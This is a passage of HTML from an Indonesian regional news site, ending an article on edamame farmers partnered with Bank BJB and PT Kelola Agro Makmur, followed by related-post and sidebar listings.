<p class="p1"><span class="s2">Edamame, camilan tradisional dari Jepang ini kini banyak diminati dan dibudidayakan di seluruh dunia, termasuk di Indonesia. Bukan hanya karena rasanya yang nikmat, tapi juga karena ada banyak manfaat edamame bagi kesehatan tubuh. Edamame mengandung banyak nutrisi.</span></p>
<p class="p1"><span class="s2">Sejak 2016, KAM ekspansi usaha baik untuk ekspor maupun lokal melalui PT. Kenkyo Food Tech Industry Di Semarang yang juga merupakan salah satu anak perusahaan KELOLA Group.</span></p>
<p class="p1"><span class="s2">Tahun 2019, KAM mendirikan pabrik di Temanggung dan telah memperolah sertifikat BRC, HACCP dan HALAL dengan sarana laboratorium yang higienis dan mengutamakan kualitas produk.</span></p>
<p class="p1"><span class="s2">Sebagai tambahan informasi, sampai dengan 31 Des 2023, Bank BJB tercatat telah menyalurkan KUR dengan skema pola kemitraan kepada kurang lebih 11.804 debitur dengan total penyaluran sebesar Rp1,9 triliun, termasuk 250 petani mitra binaan PT. Kelola Agro Makmur. (*)</span></p>
		</div>
	</div><!-- .todo -->

	<p class="entry-tags "><span class="entry-tags-inner"><a href="https://jatengtoday.com/tag/bank-bjb" class="entry-tag entry-tag-30278">Bank BJB</a><a href="https://jatengtoday.com/tag/edamame" class="entry-tag entry-tag-41128">edamame</a><a href="https://jatengtoday.com/tag/mitra-binaan" class="entry-tag entry-tag-41127">mitra binaan</a><a href="https://jatengtoday.com/tag/petani" class="entry-tag entry-tag-419">petani</a><a href="https://jatengtoday.com/tag/semarang" class="entry-tag entry-tag-62">semarang</a></span></p>



	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You May Also Like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-131082 post type-post status-publish format-standard has-post-thumbnail category-politik-jawa-tengah tag-calon-gubernur-jateng tag-gerindra tag-mas-dar tag-petani tag-semarang tag-sudaryono">
	<div class="entry-featured-media " ><a title="Ribuan Petani Kumpul di Semarang Minta Sudaryono Maju Gubernur Jateng" class="g1-frame" href="https://jatengtoday.com/ribuan-petani-kumpul-di-semarang-minta-sudaryono-maju-gubernur-jateng"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2024/06/DF0DD2B2-3A4D-428F-9F08-28FAD06BE69B.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah" class="entry-category entry-category-item-33">Politik</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/ribuan-petani-kumpul-di-semarang-minta-sudaryono-maju-gubernur-jateng" rel="bookmark">Ribuan Petani Kumpul di Semarang Minta Sudaryono Maju Gubernur Jateng</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2024-06-30T16:19:55+07:00">30 Juni 2024, 4:19 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-113354 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-alat-mesin-pertanian tag-bantuan tag-ganjar-pranowo tag-kenaikan-bbm tag-pemprov-jateng tag-petani tag-semarang tag-solar">
	<div class="entry-featured-media " ><a title="Cara Dapatkan Bantuan dan Pendampingan BBM, Khusus untuk Golongan Petani" class="g1-frame" href="https://jatengtoday.com/cara-dapatkan-bantuan-dan-pendampingan-bbm-khusus-untuk-golongan-petani"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2022/01/31A941D6-C8EE-42FD-9DE3-6D626929C674.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/cara-dapatkan-bantuan-dan-pendampingan-bbm-khusus-untuk-golongan-petani" rel="bookmark">Cara Dapatkan Bantuan dan Pendampingan BBM, Khusus untuk Golongan Petani</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2022-09-13T18:38:40+07:00">13 September 2022, 6:38 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-140370 post type-post status-publish format-standard has-post-thumbnail category-berita-jawa-tengah tag-hiburan-gratis tag-nataru tag-rusia tag-semarang tag-sirkus tag-the-park">
	<div class="entry-featured-media " ><a title="The Park Semarang Suguhkan Sirkus Rusia Gratis Selama Libur Nataru" class="g1-frame" href="https://jatengtoday.com/the-park-semarang-suguhkan-sirkus-rusia-gratis-selama-libur-nataru"><div class="g1-frame-inner"><img width="364" height="205" src="https://jatengtoday.com/wp-content/uploads/2025/12/DSC08210_1-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2025/12/DSC08210_1-364x205.jpg 364w, https://jatengtoday.com/wp-content/uploads/2025/12/DSC08210_1-300x169.jpg 300w, https://jatengtoday.com/wp-content/uploads/2025/12/DSC08210_1-1024x576.jpg 1024w, https://jatengtoday.com/wp-content/uploads/2025/12/DSC08210_1-768x432.jpg 768w, https://jatengtoday.com/wp-content/uploads/2025/12/DSC08210_1-1536x864.jpg 1536w, https://jatengtoday.com/wp-content/uploads/2025/12/DSC08210_1-2048x1152.jpg 2048w, https://jatengtoday.com/wp-content/uploads/2025/12/DSC08210_1-192x108.jpg 192w, https://jatengtoday.com/wp-content/uploads/2025/12/DSC08210_1-384x216.jpg 384w, https://jatengtoday.com/wp-content/uploads/2025/12/DSC08210_1-728x409.jpg 728w, https://jatengtoday.com/wp-content/uploads/2025/12/DSC08210_1-561x316.jpg 561w, https://jatengtoday.com/wp-content/uploads/2025/12/DSC08210_1-1122x631.jpg 1122w, https://jatengtoday.com/wp-content/uploads/2025/12/DSC08210_1-265x149.jpg 265w, https://jatengtoday.com/wp-content/uploads/2025/12/DSC08210_1-531x299.jpg 531w, https://jatengtoday.com/wp-content/uploads/2025/12/DSC08210_1-608x342.jpg 608w, https://jatengtoday.com/wp-content/uploads/2025/12/DSC08210_1-758x426.jpg 758w, https://jatengtoday.com/wp-content/uploads/2025/12/DSC08210_1-1152x648.jpg 1152w, https://jatengtoday.com/wp-content/uploads/2025/12/DSC08210_1-85x48.jpg 85w, https://jatengtoday.com/wp-content/uploads/2025/12/DSC08210_1-171x96.jpg 171w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah" class="entry-category entry-category-item-16">Berita</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/the-park-semarang-suguhkan-sirkus-rusia-gratis-selama-libur-nataru" rel="bookmark">The Park Semarang Suguhkan Sirkus Rusia Gratis Selama Libur Nataru</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2025-12-20T10:30:41+07:00">20 Desember 2025, 10:30 AM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-139881 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-lalamove tag-semarang">
	<div class="entry-featured-media " ><a title="Lalamove Ride Resmi Mengaspal di Yogyakarta dan Semarang, Perkuat Layanan Transportasi Harian di Jawa Tengah" class="g1-frame" href="https://jatengtoday.com/lalamove-ride-resmi-mengaspal-di-yogyakarta-dan-semarang-perkuat-layanan-transportasi-harian-di-jawa-tengah"><div class="g1-frame-inner"><img width="364" height="205" src="https://jatengtoday.com/wp-content/uploads/2025/11/20251121-171938_copy_1182x665-1-364x205.png" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2025/11/20251121-171938_copy_1182x665-1-364x205.png 364w, https://jatengtoday.com/wp-content/uploads/2025/11/20251121-171938_copy_1182x665-1-300x169.png 300w, https://jatengtoday.com/wp-content/uploads/2025/11/20251121-171938_copy_1182x665-1-1024x576.png 1024w, https://jatengtoday.com/wp-content/uploads/2025/11/20251121-171938_copy_1182x665-1-768x432.png 768w, https://jatengtoday.com/wp-content/uploads/2025/11/20251121-171938_copy_1182x665-1-192x108.png 192w, https://jatengtoday.com/wp-content/uploads/2025/11/20251121-171938_copy_1182x665-1-384x216.png 384w, https://jatengtoday.com/wp-content/uploads/2025/11/20251121-171938_copy_1182x665-1-728x409.png 728w, https://jatengtoday.com/wp-content/uploads/2025/11/20251121-171938_copy_1182x665-1.png 1182w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/lalamove-ride-resmi-mengaspal-di-yogyakarta-dan-semarang-perkuat-layanan-transportasi-harian-di-jawa-tengah" rel="bookmark">Lalamove Ride Resmi Mengaspal di Yogyakarta dan Semarang, Perkuat Layanan Transportasi Harian di Jawa Tengah</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2025-11-26T00:19:31+07:00">26 November 2025, 12:19 AM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-139827 post type-post status-publish format-standard has-post-thumbnail category-pendidikan-jawa-tengah tag-semarang tag-smp-islam-al-azhar-14 tag-wirausaha">
	<div class="entry-featured-media " ><a title="SMP Islam Al-Azhar 14 Semarang Bekali Siswa Ilmu Wirausaha Sejak Dini" class="g1-frame" href="https://jatengtoday.com/smp-islam-al-azhar-14-semarang-bekali-siswa-ilmu-wirausaha-sejak-dini"><div class="g1-frame-inner"><img width="364" height="205" src="https://jatengtoday.com/wp-content/uploads/2025/11/IMG_2439-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2025/11/IMG_2439-364x205.jpg 364w, https://jatengtoday.com/wp-content/uploads/2025/11/IMG_2439-192x108.jpg 192w, https://jatengtoday.com/wp-content/uploads/2025/11/IMG_2439-384x216.jpg 384w, https://jatengtoday.com/wp-content/uploads/2025/11/IMG_2439-728x409.jpg 728w, https://jatengtoday.com/wp-content/uploads/2025/11/IMG_2439-561x316.jpg 561w, https://jatengtoday.com/wp-content/uploads/2025/11/IMG_2439-1122x631.jpg 1122w, https://jatengtoday.com/wp-content/uploads/2025/11/IMG_2439-758x426.jpg 758w, https://jatengtoday.com/wp-content/uploads/2025/11/IMG_2439-1152x648.jpg 1152w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah" class="entry-category entry-category-item-17">Pendidikan</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/smp-islam-al-azhar-14-semarang-bekali-siswa-ilmu-wirausaha-sejak-dini" rel="bookmark">SMP Islam Al-Azhar 14 Semarang Bekali Siswa Ilmu Wirausaha Sejak Dini</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2025-11-22T18:44:49+07:00">22 November 2025, 6:44 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-139788 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-festival-senengminton tag-semarang">
	<div class="entry-featured-media " ><a title="Festival SenengMinton Semarang 2025 Bawa Keceriaan dan Tanamkan Cinta Bulutangkis Sejak Dini" class="g1-frame" href="https://jatengtoday.com/festival-senengminton-semarang-2025-bawa-keceriaan-dan-tanamkan-cinta-bulutangkis-sejak-dini"><div class="g1-frame-inner"><img width="364" height="205" src="https://jatengtoday.com/wp-content/uploads/2025/11/PSX_20251120_193028_copy_800x450-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2025/11/PSX_20251120_193028_copy_800x450-364x205.jpg 364w, https://jatengtoday.com/wp-content/uploads/2025/11/PSX_20251120_193028_copy_800x450-300x169.jpg 300w, https://jatengtoday.com/wp-content/uploads/2025/11/PSX_20251120_193028_copy_800x450-768x432.jpg 768w, https://jatengtoday.com/wp-content/uploads/2025/11/PSX_20251120_193028_copy_800x450-192x108.jpg 192w, https://jatengtoday.com/wp-content/uploads/2025/11/PSX_20251120_193028_copy_800x450-384x216.jpg 384w, https://jatengtoday.com/wp-content/uploads/2025/11/PSX_20251120_193028_copy_800x450-728x409.jpg 728w, https://jatengtoday.com/wp-content/uploads/2025/11/PSX_20251120_193028_copy_800x450-561x316.jpg 561w, https://jatengtoday.com/wp-content/uploads/2025/11/PSX_20251120_193028_copy_800x450-265x149.jpg 265w, https://jatengtoday.com/wp-content/uploads/2025/11/PSX_20251120_193028_copy_800x450-531x299.jpg 531w, https://jatengtoday.com/wp-content/uploads/2025/11/PSX_20251120_193028_copy_800x450-608x342.jpg 608w, https://jatengtoday.com/wp-content/uploads/2025/11/PSX_20251120_193028_copy_800x450-758x426.jpg 758w, https://jatengtoday.com/wp-content/uploads/2025/11/PSX_20251120_193028_copy_800x450-85x48.jpg 85w, https://jatengtoday.com/wp-content/uploads/2025/11/PSX_20251120_193028_copy_800x450-171x96.jpg 171w, https://jatengtoday.com/wp-content/uploads/2025/11/PSX_20251120_193028_copy_800x450.jpg 800w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35">Olahraga</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/festival-senengminton-semarang-2025-bawa-keceriaan-dan-tanamkan-cinta-bulutangkis-sejak-dini" rel="bookmark">Festival SenengMinton Semarang 2025 Bawa Keceriaan dan Tanamkan Cinta Bulutangkis Sejak Dini</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2025-11-20T19:35:40+07:00">20 November 2025, 7:35 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>


	<meta itemprop="mainEntityOfPage" content="https://jatengtoday.com/petani-mitra-binaan-bank-bjb-di-semarang-panen-raya-edamame"/>

	
			<meta itemprop="dateModified"
		      content="2024-01-26T09:37:52"/>
	
	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="Jateng Today" />
		<meta itemprop="url" content="https://jatengtoday.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png" />
		</span>
	</span>
	</article>


				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3">
	<aside id="bimber_widget_posts-600060009" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Terbaru</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-listxxs-mod01">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
				
											<li class="g1-collection-item">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-140620 post type-post status-publish format-standard category-peristiwa">
	
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/peristiwa" class="entry-category entry-category-item-265">Peristiwa</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/kak-imenno-vnutrennie-orientiry-vozdeistvuiut-na-fone-oshchushchenie-uspekha" rel="bookmark">Как именно внутренние ориентиры воздействуют на фоне ощущение успеха</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/redaksijatengtoday" title="Posts by Redaksi Jateng Today" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/78bff3b2232986eb8efff976b9705b8154914a21e6a359b6785f2f202e59443a?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/78bff3b2232986eb8efff976b9705b8154914a21e6a359b6785f2f202e59443a?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>
							<strong>Redaksi Jateng Today</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-07T02:38:42+07:00">7 Januari 2026, 2:38 AM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140619 post type-post status-publish format-standard category-peristiwa">
	
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/kak-vnutrennie-tseli-vozdeistvuiut-v-ramkakh-vospriiatie-dostizheniia" rel="bookmark">Как внутренние цели воздействуют в рамках восприятие достижения</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140611 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng">
	<div class="entry-featured-media " ><a title="Kisah Sakirun, Pensiunan yang Menang Undian Bank Jateng" class="g1-frame" href="https://jatengtoday.com/kisah-sakirun-pensiunan-yang-menang-undian-bank-jateng"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260106-WA0035-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260106-WA0035-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260106-WA0035-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260106-WA0035-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260106-WA0035-180x135.jpg 180w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260106-WA0035-561x421.jpg 561w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260106-WA0035-1122x841.jpg 1122w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/kisah-sakirun-pensiunan-yang-menang-undian-bank-jateng" rel="bookmark">Kisah Sakirun, Pensiunan yang Menang Undian Bank Jateng</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140608 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng">
	<div class="entry-featured-media " ><a title="Sinergi Bank Jateng-Pemkab Kendal Bantu Korban Bencana" class="g1-frame" href="https://jatengtoday.com/sinergi-bank-jateng-pemkab-kendal-bantu-korban-bencana"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260106-WA0032-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260106-WA0032-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260106-WA0032-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260106-WA0032-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260106-WA0032-180x135.jpg 180w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260106-WA0032-561x421.jpg 561w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/sinergi-bank-jateng-pemkab-kendal-bantu-korban-bencana" rel="bookmark">Sinergi Bank Jateng-Pemkab Kendal Bantu Korban Bencana</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140592 post type-post status-publish format-standard has-post-thumbnail category-sepak-bola-psis-semarang tag-hasil-kendal-tornado-vs-pss-sleman tag-juan-pablo-morales tag-kendal-tornado-fc tag-klasemen-pegadaian-championship tag-patrick-cruz tag-pss-sleman">
	<div class="entry-featured-media " ><a title="Patrick Cruz jadi Pembeda, Kendal Tornado Tekuk PSS Sleman 2-1" class="g1-frame" href="https://jatengtoday.com/patrick-cruz-jadi-pembeda-kendal-tornado-tekuk-pss-sleman-2-1"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-05_21-52-07-146-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-05_21-52-07-146-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-05_21-52-07-146-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-05_21-52-07-146-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-05_21-52-07-146-180x135.jpg 180w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/patrick-cruz-jadi-pembeda-kendal-tornado-tekuk-pss-sleman-2-1" rel="bookmark">Patrick Cruz jadi Pembeda, Kendal Tornado Tekuk PSS Sleman 2-1</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140587 post type-post status-publish format-standard has-post-thumbnail category-politik-jawa-tengah tag-gerindra tag-salatiga tag-wacana-pilkada-dipilih-dprd">
	<div class="entry-featured-media " ><a title="Ketua Gerindra Salatiga Dukung Wacana Pilkada Dipilih DPRD" class="g1-frame" href="https://jatengtoday.com/ketua-gerindra-salatiga-dukung-wacana-pilkada-dipilih-dprd"><div class="g1-frame-inner"><img width="90" height="67" src="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260105-WA0021_1-90x67.jpg" class="attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260105-WA0021_1-90x67.jpg 90w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260105-WA0021_1-192x144.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260105-WA0021_1-384x288.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260105-WA0021_1-180x135.jpg 180w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260105-WA0021_1-561x421.jpg 561w" sizes="(max-width: 90px) 100vw, 90px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/ketua-gerindra-salatiga-dukung-wacana-pilkada-dipilih-dprd" rel="bookmark">Ketua Gerindra Salatiga Dukung Wacana Pilkada Dipilih DPRD</a></h3>	</header>

	</article>
						</li>
					
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside><aside id="bimber_widget_posts-600060010" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Trending Now</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-otxtlist" style="max-width: 364px;">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140620 post type-post status-publish format-standard category-peristiwa">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/peristiwa" class="entry-category entry-category-item-265">Peristiwa</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/kak-imenno-vnutrennie-orientiry-vozdeistvuiut-na-fone-oshchushchenie-uspekha" rel="bookmark">Как именно внутренние ориентиры воздействуют на фоне ощущение успеха</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-07T02:38:42+07:00">7 Januari 2026, 2:38 AM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140619 post type-post status-publish format-standard category-peristiwa">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/peristiwa" class="entry-category entry-category-item-265">Peristiwa</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/kak-vnutrennie-tseli-vozdeistvuiut-v-ramkakh-vospriiatie-dostizheniia" rel="bookmark">Как внутренние цели воздействуют в рамках восприятие достижения</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-06T23:21:52+07:00">6 Januari 2026, 11:21 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140611 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://jatengtoday.com/kisah-sakirun-pensiunan-yang-menang-undian-bank-jateng" rel="bookmark">Kisah Sakirun, Pensiunan yang Menang Undian Bank Jateng</a></h3>		</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline ">
					
					<time class="entry-date" datetime="2026-01-06T17:05:52+07:00">6 Januari 2026, 5:05 PM</time>				</p>
			</footer>
		
		
	</div>
</article>
					</li>
									<li class="g1-collection-item">
						
<article class="entry-tpl-otxtlist post-140608 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng">
	<div class="entry-counter">
	</div>

	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
